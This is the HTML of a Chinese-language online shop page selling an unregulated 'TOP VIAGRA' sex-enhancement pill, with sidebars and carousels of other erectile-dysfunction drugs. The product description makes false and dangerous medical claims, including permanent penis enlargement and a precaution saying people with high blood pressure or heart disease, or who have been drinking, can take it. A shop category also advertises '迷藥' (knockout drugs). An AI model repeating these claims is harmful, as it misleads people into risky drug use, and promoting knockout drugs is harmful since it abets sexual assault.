<span class="tagged_as">標籤: <a href="https://810w.com/shop-tag/top-viagra" rel="tag">TOP VIAGRA</a>, <a href="https://810w.com/shop-tag/viagra" rel="tag">VIAGRA</a>, <a href="https://810w.com/shop-tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://810w.com/shop-tag/%e9%a0%82%e7%b4%9atop-viagra" rel="tag">頂級TOP VIAGRA</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/viagra-30"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="威而鋼瓶裝 Viagra 100mg|快速勃起增硬|實惠大罐裝30顆" href="https://810w.com/shop/viagra-30">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2021/02/30p-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/30p-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/30p-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/30p-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/30p-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/30p-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/30p-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/30p.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/vigora-100mg" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="VIGORA 100mg/加強版瓶裝 草本植物中最優質的提取物組成|有助於提高性慾和性慾" href="https://810w.com/shop/vigora-100mg">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69 current-cat"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="presentation">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
描述					</a>
</li>
<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
額外資訊					</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="presentation">
<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
評價 (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<p><span>【商品名稱】頂級TOP </span><span>Viagra</span><span>偉哥</span></p>
<p>【簡介說明】本品是臺灣恆泰生物科技有限公司漢方研究所經過多年精心研製，經臨床試驗成功後推向市場的最新美國偉哥升級產品，本品比偉哥更安全，效果更顯著，榮本品獲世界最安全最暢銷的男性營養食品稱號。本品獨特的配方能夠增強陰莖內血液循環，增強快感，延長性交時間，陰莖能多次強烈勃起，射精後不疲軟，能激發多次慾望，達到多次高潮，服用後能在十分鐘內出現勃起，三十分鐘內陰莖增粗，增大，增硬，長久服用能夠使陰莖在長度，圍度，硬度等方面永久性增強。</p>
<p><span>【主要成分】本品主要成分為進口海洋生物提取物，陽起石，鎖陽，枸杞，肉蓯蓉，熟地黃，人參，鹿茸等名貴中草藥。</span></p>
<p><span>【適應人群】壯陽健賢，旺精添力，壯陽固元，男性助勃壯陽延時之用。早洩，遺精，弱精，性功能障礙，性慾減弱，陰莖短小，腰膝酸痛，四肢無力，頭昏耳鳴，處汗盜汗，夜尿頻多，前列腺火等腎虛引起的多種癥狀。</span></p>
<p><span>1.對陰莖勃起速度，硬度不滿意者。</span></p>
<p><span>2.精子稀少，無爆發力，缺少快感，需要增加性交頻率著。</span></p>
<p><span>3.追求生活質量，提現完美自我，需延長性愛時間者。</span></p>
<p><span>4.陰莖短小，生殖器發育不良，中老年體弱腎虛，陰莖萎縮，早洩，性慾減退者。</span></p>
<p><span>5.對自身陰莖不滿意，需要增大增粗，實現二次發育者。</span></p>
<p><span>6.患有早洩，陽痿以其其它性功能障礙者均有奇效。</span></p>
<p><span>【用法用量】速效使用房事前半小時口服1粒。治療使用：每週服用1粒，睡前服用。連續服用15次為一療程。</span></p>
<p><span>【註意事項】女性和未成年男性不能使用。高血壓，心臟病，酒後均可使用。對前列腺患者有良好效果。</span></p>
<p><span>【規格】9800mg*10粒</span></p>
<p><span>【儲藏】陰涼，遮光，幹燥。</span></p>
<p><span>【有效期】3年</span></p>
<p><span>【出品】臺灣恆泰生物科技有限公司</span></p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="商品詳細資料">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">
<th class="woocommerce-product-attributes-item__label" scope="row">訂購數量</th>
<td class="woocommerce-product-attributes-item__value"><p>1瓶3500元, 2瓶7000元, 3瓶9200元, 4瓶12000元, 5瓶15000元, 6瓶17000元</p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
商品評價		</h3>
<p class="woocommerce-noreviews">目前沒有評價。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">搶先評價 &ldquo;頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/op-viagra#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">您的評分&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
<option value="">評分&hellip;</option>
<option value="5">完美</option>
<option value="4">很好</option>
<option value="3">一般</option>
<option value="2">不錯</option>
<option value="1">很差</option>
</select></div><p class="comment-form-comment"><label for="comment">您的評價&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='3140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
相關商品			</h3>
<div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >
<div class="product-small col has-hover product type-product post-2824 status-publish instock product_cat-aphrodisiac product_cat-expand product_tag-maxman has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/maxman-3" aria-label="美國MAXMAN增大丸 增加陰莖血容量和容積，隨心所欲的勃起">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/MAXMAN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/MAXMAN-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/MAXMAN.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/MAXMAN-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/maxman-3" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美國MAXMAN增大丸 增加陰莖血容量和容積，隨心所欲的勃起</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9900</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-625 status-publish instock product_cat-aphrodisiac product_cat-70 product_tag-75 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/cialis" aria-label="犀利士/Cialis 禮來原廠 36小時效果 堅挺壯陽20mg/4粒入">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/犀利士-Cialis-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/cialis" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">犀利士/Cialis 禮來原廠 36小時效果 堅挺壯陽20mg/4粒入</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1400</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>19800</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-379 status-publish last instock product_cat-aphrodisiac product_cat-69 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/viagra-30" aria-label="威而鋼瓶裝 Viagra 100mg|快速勃起增硬|實惠大罐裝30顆">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/30p-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/30p-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/30p-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/30p-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/30p-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/30p-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/30p-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/30p.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/威而鋼30-Viagra-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/威而鋼30-Viagra-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/威而鋼30-Viagra-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/威而鋼30-Viagra-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/viagra-30" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">威而鋼瓶裝 Viagra 100mg|快速勃起增硬|實惠大罐裝30顆</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>4500</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>20000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-657 status-publish first instock product_cat-aphrodisiac product_cat-india product_cat-71 product_tag-87 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/levifil" aria-label="雙效樂威壯Super Levifil 超級levitra 80mg/4粒">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/超級樂威壯-super-levifil-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/levifil" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">雙效樂威壯Super Levifil 超級levitra 80mg/4粒</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1390</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>14880</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-489 status-publish instock product_cat-aphrodisiac product_cat-india product_cat-69 product_cat-72 product_tag-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/super-p-forceoral-jelly" aria-label="液體果凍威而鋼雙效版 Super P-Force Oral Jelly 160 mg/7包">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/Super-P-Force-Oral-jelly-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/super-p-forceoral-jelly" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">液體果凍威而鋼雙效版 Super P-Force Oral Jelly 160 mg/7包</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1390</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17880</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-565 status-publish instock product_cat-aphrodisiac product_cat-india product_cat-72 product_cat-70 product_tag-75 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/super-tadarise" aria-label="超級雙效犀利士Super Tadarise 勃起持久80mg/10粒">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/EXTRA-SUPER-TADARISE-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
壯陽藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/super-tadarise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">超級雙效犀利士Super Tadarise 勃起持久80mg/10粒</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="評分 5.00 滿分 5"><span style="width:100%">評分 <strong class="rating">5.00</strong> 滿分 5</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1880</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>19800</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-579 status-publish last instock product_cat-aphrodisiac product_cat-india product_cat-70 product_tag-75 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/5mg" aria-label="犀利士5mg每日錠 Tadarise-5MG 攝護腺保養">
